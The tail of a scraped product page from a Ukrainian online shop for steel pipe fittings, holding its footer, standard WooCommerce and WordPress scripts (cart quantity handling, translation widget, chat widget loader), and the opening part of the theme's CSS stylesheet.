                    <img decoding="async" class="lazyload lozad-alt" alt="img"  srcset="[data-uri]" id="gps_icon" width="25" height="30" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/gps_icon.svg" data-srcset="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/gps_icon.svg" data-lazy-type="image" data-original="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/gps_icon.svg">
                    <div class="footer_right_right-container">
                        <div class="adress">Адреса:</div>
                        <div class="adress-2">вулиця Яблунева 187 А Верхньодніпровськ Дніпропетровська область 51600</div>
                    </div>
                </div>
                <!---->
            </div>
        </div>
    </footer>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vlmz_them/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0420\u0456\u0437\u044c\u0431\u043e\u0432\u0456 \u0444\u0456\u0442\u0438\u043d\u0433\u0438","@id":"https:\/\/vlmz.com\/product-category\/fitynhy\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041c\u0443\u0444\u0442\u0438","@id":"https:\/\/vlmz.com\/product-category\/fitynhy\/mufty\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041c\u0443\u0444\u0442\u0430  \u043f\u0435\u0440\u0435\u0445\u0456\u0434\u043d\u0430 \u0414\u0443 32\u0412\u044525\u0412","@id":"https:\/\/vlmz.com\/product\/mufta-vlmz-perehidna-du-32vh25v-a0393a.html\/"}}]}</script><script type="text/javascript" src="https://vlmz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://vlmz.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vlmz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vlmz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://vlmz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vlmz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f2094032a13244b40bcf400ca53ef61","fragment_name":"wc_fragments_4f2094032a13244b40bcf400ca53ef61","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vlmz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/js/jquery/jquery-3.6.0.min.js" id="my-custom-script-js"></script>
<script type="text/javascript" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/axios/dist/axios.min.js" id="axios-js"></script>
<script type="text/javascript" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/js/telegram.js" id="telegram-js"></script>
<script type="text/javascript" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/js/slick/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" id="gt_widget_script_38325179-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38325179'] = {"default_language":"uk","languages":["ar","nl","en","pl","tr","uk"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-38325179","alt_flags":[],"horizontal_position":"inline","flags_location":"https:\/\/vlmz.com\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_38325179-js-before
/* ]]> */
</script><script src="https://vlmz.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html/" data-gt-orig-domain="vlmz.com" data-gt-widget-id="38325179" defer></script><script type="text/javascript" id="gt_widget_script_21442991-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['21442991'] = {"default_language":"uk","languages":["ar","nl","en","pl","tr","uk"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-21442991","alt_flags":[],"horizontal_position":"inline","flags_location":"https:\/\/vlmz.com\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_21442991-js-before
/* ]]> */
</script><script src="https://vlmz.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/product/mufta-vlmz-perehidna-du-32vh25v-a0393a.html/" data-gt-orig-domain="vlmz.com" data-gt-widget-id="21442991" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vlmz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vlmz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		
		// Make the code work after page load.
		$(document).ready(function(){			
			QtyChng();		
		});

		// Make the code work after executing AJAX.
		$(document).ajaxComplete(function () {
			QtyChng();
		});
		
			function QtyChng() {
				$(document).off("click", ".qib-button").on( "click", ".qib-button", function() {
		// Find quantity input field corresponding to increment button clicked.
		var qty = $( this ).siblings( ".quantity" ).find( ".qty" );
		// Read value and attributes min, max, step.
		var val = parseFloat(qty.val());
		var max = parseFloat(qty.attr( "max" ));
		var min = parseFloat(qty.attr( "min" ));		
		var step = parseFloat(qty.attr( "step" ));
		
		// Change input field value if result is in min and max range.
		// If the result is above max then change to max and alert user about exceeding max stock.
		// If the field is empty, fill with min for "-" (0 possible) and step for "+".
		if ( $( this ).is( ".plus" ) ) {
			if ( val === max ) return false;				   
			if( isNaN(val) ) {
				qty.val( step );			
			} else if ( val + step > max ) {
				qty.val( max );
			} else {
				qty.val( val + step );
			}	   
		} else {			
			if ( val === min ) return false;
			if( isNaN(val) ) {
				qty.val( min );
			} else if ( val - step < min ) {
				qty.val( min );
			} else {
				qty.val( val - step );
			}
		}
		
		qty.val( Math.round( qty.val() * 100 ) / 100 );
		qty.trigger("change");
		$( "body" ).removeClass( "sf-input-focused" );
		});
			}
			


		
			jQuery(document).on( "click", ".quantity input", function() {
				return false;
			});
			
			jQuery(document).on( "change input", ".quantity .qty", function() {					
				
				var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" );

				// For AJAX add-to-cart actions				
				add_to_cart_button.attr( "data-quantity", jQuery( this ).val() );

				// For non-AJAX add-to-cart actions
				add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );				
			});
			
		


			  // Quantity updater on product single page
			  $("form.cart").on("click", "button.plus, button.minus", function () {
				// Get current quantity values
				var qty = $(this).parent().find(".qty");
				var val = parseFloat(qty.val());
				var max = parseFloat(qty.attr("max"));
				var min = parseFloat(qty.attr("min"));
				var step = parseFloat(qty.attr("step"));

				// Change the value if plus or minus
				if ($(this).is(".plus")) {
				  if (max && max <= val) {
					qty.val(max);
				  } else {
					qty.val(val + step);
				  }
				} else {
				  if (min && min >= val) {
					qty.val(min);
				  } else if (val > 1) {
					qty.val(val - step);
				  }
				}
			  });

			  // Add to cart functionality on single product page
			  $("form.cart").on("submit", function (e) {
				e.preventDefault();

				var form = $(this);
				form.block({
				  message: null,
				  overlayCSS: { background: "#fff", opacity: 0.6 },
				});

				var formData = new FormData(form[0]);
				formData.append("add-to-cart", form.find("[name=add-to-cart]").val());

				// Ajax action.
				$.ajax({
				  url: wc_add_to_cart_params.wc_ajax_url
					.toString()
					.replace("%%endpoint%%", "mspa_add_to_cart"),
				  data: formData,
				  type: "POST",
				  processData: false,
				  contentType: false,
				  complete: function (response) {
					response = response.responseJSON;
					//$ (".cart-items-count").text (str);

					if (!response) {
					  return;
					}

					if (response.error && response.product_url) {
					  window.location = response.product_url;
					  return;
					}

					// Redirect to cart option
					if (wc_add_to_cart_params.cart_redirect_after_add === "yes") {
					  window.location = wc_add_to_cart_params.cart_url;
					  return;
					}

					var $thisbutton = form.find(".single_add_to_cart_button"); //
					$thisbutton.html(
					  "Added to cart &nbsp;<i class=\"text-white fas fa-check\"></i>"
					);

					//	var $thisbutton = null; // uncomment this if you dont want the View cart button

					// Trigger event so themes can refresh other areas.
					$(document.body).trigger("added_to_cart", [
					  response.fragments,
					  response.cart_hash,
					  $thisbutton,
					]);

					// Remove existing notices
					$(
					  ".woocommerce-error, .woocommerce-message, .woocommerce-info"
					).remove();

					// Add new notices
					form.closest(".product").before(response.fragments.notices_html);

					// Refresh cart item count
					$(".cart-items-count").text(response.fragments.cart_items_count);

					// Refresh mini cart content
					const fragments_array = Object.values(response.fragments);
					$("#mini-cart-content").html(fragments_array[0]);

					form.unblock();
				  },
				});
			  });
			
 });
</script>
                   <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });
                                                                                       
                </script>
                <script type="text/javascript">
    (function(d, w, s) {
        var widgetHash = '5FvEQHfjPtO86yuKPb9h', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
        bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
    })(document, window, 'script');
    </script>
    
</body>

--- FILE ---
content_type: text/css
request_url: https://vlmz.com/wp-content/themes/vlmz_them/assets/css/style.css?ver=6.9
body_size: 88850
content:
/*
Theme Name: vlmz_them
*/
/* Reset start*/

::before,
::after {
    padding: 0;
    margin: 0;
    border: 0;
    box-sizing: border-box;
}

a {
    color: #B5C3D9 !important;
    text-decoration: none;
}

ul,
ol,
lo {
    list-style: none;
}

img {
    vertical-align: top;
}

body,
h1,
h2,
h3,
h4,
p,
ul[class],
ol[class],
li,
figure,
figcaption,
blockquote,
dl,
dd {
    margin: 0;
}

html,
body {
    height: 100%;
    line-height: 1;
    /*запрет горизонтальной прокрутки*/
    /*overflow-x: hidden;*/
}



/* Reset end*/


/*lang start*/


/* montserrat-600 - cyrillic */

@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    src: local(''), url('../fonts/montserrat-v23-cyrillic-600.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/montserrat-v23-cyrillic-600.woff') format('woff');
    /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
    font-display: block;
}


/* montserrat-700 - cyrillic */

@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: block;
    src: local(''), url('../fonts/montserrat-v23-cyrillic-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/montserrat-v23-cyrillic-700.woff') format('woff');
    /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}


/* montserrat-500 - latin_cyrillic */

@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: block;
    src: local(''), url('../fonts/montserrat-v23-latin_cyrillic-500.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
    url('../fonts/montserrat-v23-latin_cyrillic-500.woff') format('woff');
    /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}

/* montserrat-300 - cyrillic */
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: block;
    src: url('../fonts/montserrat-v23-cyrillic-300.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/montserrat-v23-cyrillic-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/montserrat-v23-cyrillic-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/montserrat-v23-cyrillic-300.woff') format('woff'), /* Modern Browsers */
         url('../fonts/montserrat-v23-cyrillic-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/montserrat-v23-cyrillic-300.svg#Montserrat') format('svg'); /* Legacy iOS */
  }

/* russo-one-regular - latin_cyrillic */
@font-face {
    font-family: 'Russo One';
    font-style: normal;
    font-weight: 400;
    font-display: block;
    src: local(''),
         url('../fonts/russo-one-v13-latin_cyrillic-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
         url('../fonts/russo-one-v13-latin_cyrillic-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
  }


/*lang end*/

a:visited {
    color: inherit;
}

body {
    font-family: Montserrat;
    font-size: 18px;
    color: #DFECFF;
}



/*---------------------------------------*/

.wrapper {
    overflow: hidden;
    display: flex;
    flex-direction: column;
    min-height: 100%;
    background-color: #072C4E;
}


/*---------------------------------------*/

.main {
    flex: 1 1 auto;
}

[class*="__container"] {
    max-width: 1230px;
    min-width: 1200px;
    margin: 0px auto;
    padding: 15px;
    padding-top: 0px;
    padding-bottom: 0px;
}

[class*="-container-catalog"] {
    width: 1200px;
    margin: 0px auto;
    padding: 0 15px;
}


/*TABLET----------------*/

@media (max-width: 1230px) {
    [class*="__container"] {
        max-width: 730px;
        min-width: 700px;
    }
}


/*MOBILE----------------*/

@media (max-width: 730px) {
    [class*="__container"] {
        max-width: 350px;
        min-width: 320px;
    }
}

/*--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--HEADER--*/


/*Основной_контейнер*/

.header__container {
    display: flex;
    justify-content: space-between;
    padding-bottom: 10px;
}

.header_logo {
    padding: 10px 0px;
    float: left;
}

.size_logo {
    width: 117px;
    height: 120px;
}

.header_mid {
    color: #B5C3D9;
    padding-top: 34px;
}

.top_container {
    display: flex;
    justify-content: space-between;
}

.rite_element_logo {
    text-align: center;
}

.logo_text,
.logo_text1 {
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
}

.line_logo {
    background: radial-gradient( #ff0000 20%, transparent 65%);
    border: none;
    width: 211px;
    height: 2px;
    margin-top: 4px;
    margin-bottom: 3px;
}

.rite_top_container {
    margin-top: 3px;
    display: flex;
    /*width: 430px;*/
    /*width: 505px;*/
    justify-content: space-between;
}

.lang__text {
    text-align: left;
    /*opacity: .6;*/
    margin-top: auto;
    margin-bottom: auto;
    transition: 0.3s; 
}
.lang__text:hover {
    transform: scale(1.2);
}

.item_rite {
    display: flex;
}

.item_social_button {
    display: flex;
    justify-content: space-between;
    width: 115px;
    margin-right: 47px;
    position: relative;
}

#icon_top_1 {
    fill: #B5C3D9;
    transition: 0.3s;
}


#icon_top_1:hover {
    fill: #ffffff;
    box-shadow: black;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

#icon_top_2 {
    fill: #B5C3D9;
    transition: 0.3s;
}

#icon_top_2:hover {
    fill: #ffffff;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

#icon_top_3 {
    fill: #B5C3D9;
    transition: 0.3s;
}

#icon_top_3:hover {
    fill: #ffffff;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.icon_top_1_box,
.icon_top_2_box,
.icon_top_3_box,
#icon_top_1,
#icon_top_2,
#icon_top_3 {
    margin-top: auto;
    margin-bottom: auto;
}


.number_header {
    text-align: center;
}

.number_header.en {
    display: flex;
    flex-direction: column;
    
}

.number__text {
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
}

.time_text {
    padding-top: 13px;
    font-style: normal;
    font-weight: 500;
    font-size: 14.5px;
}

.line_logo.meed { /*-------------------------*/
    display: none;
}

.burger_menu {
    margin-top: 16px;
    display: none;
}

.header_menu {
    padding: 33px 0px 0px 0px;
}


/*---.menu_tablet{}---содержится в первом медиа запросе---*/


/*----<Span>---*/

.menu_list {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
    justify-content: space-between;
    min-width: 100%;
}

.ctalog_menu_row_left_container {
    display: flex;
    text-align: center;
    align-self: center;
}
.catalog_menu_wrapper {
    padding: 15px 0 0 0;
    width: 580px;
    height: 750px;
    display: none;
    z-index: 99;
    position: absolute;
    top: 21px;
}
.catalog_menu {
    left: -65px;
    top: 16px;
    position: absolute;
    overflow: hidden;
    width: 600px;
    height: 750px;
}

.catalog_menu._2-1 {
    cursor: pointer;
    width: auto;
    height: auto;
    padding-left: 55px;
    top: 0;
    left: 270px;
}

.catalog_menu_row_2,
.catalog_menu_row {
    border-top: solid #e0ebf9 1px;
    border-left: solid #e0ebf9 1px;
    border-right: solid #e0ebf9 1px;
    position: relative;
    padding: 0 20px 0 20px;
    display: flex;
    justify-content: space-between;
    text-align: center;
    align-self: center;
    width: 280px; /*260px*/
    height: 55px;
    background-color: #ECF4FF;
    transition: all .1s;
    
}

.catalog_menu_row_2 {
    display: none;
    width: 230px;
}

.catalog_menu_row_2:last-child,
.catalog_menu_row:last-child {
    border-bottom: solid #e0ebf9 1px;
}


.catalog_row_main_container {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.background_catlog_row_2,
.background_catlog_row {
    left: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    transition: all .1s;
}

.catalog_menu_row_2:hover,
.catalog_menu_row:hover {
    background-color: #ffffff;
}

.catalog_menu_row:hover .catalog_menu_row_2 {
    display:flex;
}

.catalog_menu_row:hover .background_catlog_row {
    z-index: 10;
    box-shadow: 0px 0px 14px 3px #d5e0eb;
}

.catalog_menu_row_2:hover .background_catlog_row_2 {
    z-index: 10;
    box-shadow: 0px 0px 14px 3px #d5e0eb;
}

.catalog_menu_row_2:hover .catalog_menu_photo_2 {
    -webkit-filter: none;
    -moz-filter: none;
    -ms-filter: none;
    -o-filter: none;
    filter: none;
    filter: none; /* IE 6-9 */
    transform: scale(1.2);
}

.catalog_menu_row:hover .catalog_menu_photo {
    -webkit-filter: none;
    -moz-filter: none;
    -ms-filter: none;
    -o-filter: none;
    filter: none;
    filter: none; /* IE 6-9 */
    transform: scale(1.2);
}

.catalog_menu_1_name {
    text-align: center;
    align-self: center;
    margin: 0 0 0 20px;
    font-weight: 700;
    font-size: 18px;
    color: #072C4E;
}

.catalog_menu_photo_2,
.catalog_menu_photo {
    text-align: center;
    align-self: center;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    filter: gray; /* IE 6-9 */
    transition: all .1s;
}

#arrow {
    align-self: center;
}

.menu__link {
    position: relative;
}

/*.menu__link:after {
    margin-top: 9px;
	display: block;
	position: absolute;
	left: 0;
	width: 0;
	height: 2px;
	background-image: radial-gradient( #ff0000 20%, transparent 65%);
	content: "";
	transition: .3s;
}*/


.menu__link:hover:after,
.menu__link:focus:after {
	width: 100%;
}

.menu__item0 {
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    
}

.menu__link:hover .catalog_menu_wrapper {
    display: block;
}

.menu__item {
    margin-left: 90px;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
}

.menu__item.en {
    margin-left: 110px;
}

.menu__item.catalog {
    display: flex;
}

.line_menu_tablet {
    display: none;
}

.lang_text_tablet {
    display: none;
}

.menu__link.catalog {
    cursor: pointer;
}

#arrow_main_menu {
    width: 6px;
    height: 6px;
    margin: 7px 0 0 6px;
}

/*---------------------------------------------------------*/


/*---main---main---main---main---main---main---main---main---*/


/*Стартовый Экран*/
@keyframes slide {
    0% {
        background-position: 0vw 0vw;
    }

    50% {
        background-position: 100vw 0vw;
        
    }

    100% {
        background-position: 0vw 0vw;
    }
}

.start_screen_image {
    background-image: url(../img/svg/background.png);
    background-repeat: repeat-x;
    position: relative;
    width: 100%;
    height: 100vh;
    max-height: 890px;
    min-height: 750px;
    animation: slide 300s linear infinite;
}

#triangle_start_top {
    width: 100%;
    height: 61.40vh; 
    max-height: 463px;
}

#triangle_start_top_1230 {
    display: none;
}

#triangle_start_bottom {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 61.40vh;
    max-height: 463px;
}

.start_screen_text__container {
    
    position: relative;
    padding: 0 0 0 0;
}

.start_screen_text {
    background-color: #DFECFF;
    border-radius: 5px;
    padding: 20px 0 0 15px;
    position: absolute;
    max-height: 150px;
    z-index: 2;
    color: #072C4E;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 700;
    line-height: 51.5px;
    font-size: 39px;
}

/*start*/
.pozh_kran_ugl {
    position:absolute;
    opacity: 1;
    top: 376px;
    left: 1900px;
    filter: drop-shadow(5px 12px 4px rgba(0, 0, 0, 0.25));
    transition: all 0.7s;
    transform: rotate(90deg);
}

.mufta {
    position:absolute;
    opacity: 1;
    top: 580px;
    left: 1900px;
    filter: drop-shadow(5px 12px 4px rgba(0, 0, 0, 0.25));
    transition: all 0.7s;
    transform: rotate(80deg);
}
.pozh_kran {
    position:absolute;
    opacity: 1;
    top: 376px;
    left: 1900px;
    filter: drop-shadow(5px 12px 4px rgba(0, 0, 0, 0.25));
    transition: all 0.7s;
    transform: rotate(60deg);
}
/*start*/

/*end*/
.pozh_kran_ugl.element-show {
    z-index: 1;
    position:absolute;
    opacity: 1;
    top: 376px;/*376px*/ 
    transform: translate(-1437px, 0px) rotate(0deg);
}

.mufta.element-show {
    z-index: 1;
    opacity: 1;
    position:absolute;
    top: 580px;/*580px*/ 
    transform: translate(-1180px, 0px) rotate(0deg);
}

.pozh_kran.element-show {
    z-index: 1;
    opacity: 1;
    position:absolute;
    bottom: 376px;/*376px*/ 
    transform: translate(-990px, 0px) rotate(0deg);
}
/*end*/

/* Блок_01_*/

.screen_01_text__container {
    padding: 0px 0px;
}

.screen_01_text_main {
    padding: 110px 15px 106px 15px;
    display: flex;
    justify-content: space-between;
}

.screen_01_left_conteiner {
    margin: 20px 0 0 0;
}

.screen_01_text {
    font-size: 39px;
    line-height: 51.5px;
}


.screen_01_text_line {
    width: 205px;
    height: 6px;
    background-color: #ca0000;
}


/*Номерация блоков справа*/

.screen_number {
    margin: 30px 0 0 0;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 24px;
    color: #DFECFF;
    opacity: 0.25;
}


/*видео №1*/

.plavl__container {
    padding: 0 0 0 0;
    display: flex;
    justify-content: space-between;
    box-sizing: border-box;
}

.plavlinya_text-conteiner {
    position: relative;
    margin: 0 0 0 15px;
    width: 478px;
    height: 397px;
}

#number_1 {
    position: absolute;
    left: 9px;
    top: -70px;
}

.plavlinya_text-name {
    position: absolute;
    top: 7px;
    left: 103px;
    color: #072C4E;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 32px;
}

.plavlinya_text-text {
    margin: 20px 5% 0 5%;
    color: #DFECFF;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 156.4%;
}

.text_play-icon {
    position: absolute;
    bottom: 0;
    right: 0;
}

.plavlinya_video {
    margin: 0 15px 0 0;
    width: 717px;
    height: 397px;
}

.plavlinya_video video {
    width: inherit;
    height: inherit;
    object-fit: cover
}

.line_video__container {
    padding: 0 0;
}

#line_video-1 {
    display: block;
    margin: 15px auto 30px auto;
}

#line_video-2 {
    transform: scale(-1, 1);
    display: block;
    margin: 15px auto 30px auto;
}

.line_video-end {
    margin-top: 150px;
    margin-bottom: 0;
    width: 100%;
    object-fit: cover;
}


/* Блок_02_*/


/*Заголовок блока*/

.screen_02__container {
    padding: 0 0 0 0;
    position: relative;
}

.screen_02_text_main {
    padding: 150px 15px 100px 15px;
    display: flex;
    justify-content: space-between;
}

.screen_02_text {
    font-size: 39px;
}

#dab_dot {
    color: #ca0000;
}

.screen_02_text_line {
    width: 102.5px;
    height: 6px;
    background-color: #ca0000;
}

.screen_02_text_main .screen_number {
    margin: 0 0 0 0;
}


/*Тело блока 02*/

#scheme_block_02 {
    display: block;
    margin: 122px 0 23px 94px;
}
#scheme_block_02_730px,
#scheme_block_02_1230px {
    display: none;
}

.scheme_top_tex_conteiner {
    position: relative;
    display: flex;
    padding: 0 15px;
}
.scheme_top_tex-2,
.scheme_top_tex-1 {
    display: flex;
